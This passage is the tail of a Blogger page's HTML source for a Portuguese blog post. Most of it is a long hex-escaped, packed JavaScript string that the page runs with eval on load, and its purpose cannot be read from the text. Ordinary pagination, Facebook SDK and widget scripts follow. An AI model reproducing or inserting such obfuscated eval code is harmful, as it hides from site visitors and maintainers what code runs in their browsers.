3\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próxima';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ufqozMKxbh6yQu40z25FRkz1-ww:1768646381236';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d356884543862268078','//www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html','356884543862268078');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '356884543862268078', 'title': 'Ponderantes', 'url': 'https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html', 'canonicalUrl': 'https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html', 'homepageUrl': 'https://www.ponderantes.com.br/', 'searchUrl': 'https://www.ponderantes.com.br/search', 'canonicalHomepageUrl': 'https://www.ponderantes.com.br/', 'blogspotFaviconUrl': 'https://www.ponderantes.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ponderantes - RSS\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/356884543862268078/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 